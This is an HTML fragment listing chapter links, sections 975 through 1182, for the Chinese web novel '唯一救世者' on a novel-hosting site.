<li class="w33p"><a href="https://www.489d.com/book/97484/35427635.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第975节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427636.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第976节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427637.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第977节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427638.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第978节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427639.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第979节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427640.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第980节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427641.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第981节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427642.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第982节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427643.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第983节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427644.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第984节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427645.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第985节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427646.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第986节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427647.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第987节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427648.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第988节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427649.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第989节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427650.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第990节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427651.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第991节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427652.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第992节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427653.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第993节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427654.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第994节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427655.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第995节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427656.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第996节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427657.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第997节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427658.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第998节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427659.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第999节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427660.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1000节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427661.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1001节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427662.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1002节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427663.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1003节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427664.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1004节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427665.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1005节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427666.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1006节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427667.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1007节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427668.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1008节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427669.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1009节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427670.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1010节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427671.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1011节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427672.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1012节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427673.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1013节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427674.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1014节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427675.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1015节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427676.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1016节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427677.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1017节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427678.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1018节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427679.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1019节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427680.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1020节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427681.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1021节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427682.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1022节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427683.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1023节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427684.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1024节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427685.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1025节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427686.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1026节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427687.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1027节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427688.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1028节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427689.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1029节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427690.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1030节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427691.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1031节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427692.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1032节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427693.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1033节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427694.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1034节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427695.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1035节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427696.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1036节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427697.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1037节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427698.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1038节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427699.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1039节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427700.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1040节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427701.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1041节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427702.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1042节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427703.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1043节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427704.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1044节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427705.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1045节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427706.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1046节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427707.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1047节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427708.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1048节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427709.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1049节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427710.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1050节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427711.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1051节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427712.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1052节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427713.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1053节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427714.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1054节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427715.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1055节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427716.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1056节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427717.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1057节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427718.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1058节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427719.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1059节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427720.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1060节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427721.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1061节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427722.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1062节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427723.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1063节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427724.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1064节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427725.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1065节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427727.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1066节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427729.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1067节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427730.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1068节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427731.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1069节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427732.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1070节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427733.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1071节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427734.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1072节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427735.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1073节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427736.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1074节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427737.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1075节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427738.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1076节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427739.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1077节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427740.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1078节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427741.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1079节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427742.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1080节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427743.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1081节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427744.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1082节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427745.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1083节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427746.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1084节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427747.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1085节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427748.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1086节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427749.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1087节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427750.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1088节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427751.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1089节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427752.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1090节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427753.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1091节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427754.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1092节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427755.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1093节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427756.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1094节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427757.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1095节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427758.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1096节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427759.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1097节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427760.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1098节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427761.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1099节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427762.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1100节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427763.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1101节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427764.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1102节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427765.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1103节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427766.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1104节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427767.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1105节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427768.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1106节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427769.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1107节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427770.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1108节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427771.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1109节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427772.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1110节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427773.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1111节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427774.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1112节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427775.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1113节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427776.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1114节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427777.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1115节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427778.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1116节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427779.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1117节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427780.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1118节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427781.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1119节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427782.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1120节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427783.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1121节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427784.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1122节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427785.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1123节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427786.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1124节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427787.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1125节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427788.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1126节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427789.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1127节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427790.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1128节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427791.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1129节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427792.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1130节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427793.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1131节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427794.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1132节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427795.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1133节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427796.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1134节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427797.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1135节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427798.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1136节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427799.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1137节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427800.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1138节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427801.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1139节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427802.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1140节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427803.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1141节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427804.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1142节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427805.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1143节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427806.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1144节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427807.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1145节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427808.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1146节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427809.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1147节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427810.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1148节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427811.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1149节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427812.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1150节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427813.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1151节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427814.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1152节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427815.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1153节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427816.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1154节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427817.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1155节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427818.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1156节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427819.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1157节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427820.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1158节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427821.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1159节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427822.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1160节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427823.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1161节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427824.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1162节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427825.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1163节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427826.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1164节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427827.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1165节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427828.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1166节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427829.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1167节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427830.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1168节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427831.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1169节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427832.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1170节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427833.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1171节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427834.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1172节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427835.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1173节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427836.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1174节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427837.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1175节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427838.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1176节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427839.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1177节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427840.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1178节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427841.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1179节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427842.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1180节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427843.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1181节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35427844.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第1182节</span></a></li>

